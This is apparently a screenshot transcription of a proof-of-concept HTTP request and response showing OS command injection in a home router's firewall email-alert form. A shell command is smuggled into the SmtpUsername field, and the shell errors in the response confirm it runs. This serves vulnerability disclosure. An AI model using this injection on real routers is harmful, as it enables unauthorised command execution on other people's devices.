 Request
Raw Params Headers Hex
POST /setup.cgi?id=7bd13f54 HTTP/1.1
Host: 192.168.0.1
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:88.0)
Gecko/20100101 Firefox/88.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 222
Origin: http://192.168.0.1
Connection: close
Referer: http://192.168.0.1/RgFirewallEL.htm
Cookie: RebootType=1
Upgrade-Insecure-Requests: 1
EmailAddress=pengjiaqian%40iie.ac.cn&SmtpServerName=smtp.gmail.
com&SmtpUsername=%3B%2Fusr%2Fsbin%2Fls%3E.%2Fhack1.txt%3B&SmtpP
assword=123123123&EmailAlerts=&LogAction=1&this_file=RgFirewall
EL.htm&next_file=RgFirewallEL.htm
Response
Raw Headers Hex HTML Render
HTTP/1.0 200 OK
/usr/sbin/smtpc: option requires an argument -- f
==========================================================
Usage: ./smtpc [m:s:f:r:h:p:U:P:v] < files
-m mime type
-s subject
-f from addr (if NULL use recipient)
-r recipient
-h mail server
-p mail port (default=25)
-U user name (ESMTP)
-P password (ESMTP)
-v verbose (DEBUG)
========================================================
sh: -r: not found
sh: -P: not found
Content-type: text/html
<script> location.href="RgFirewallEL.htm"; </script>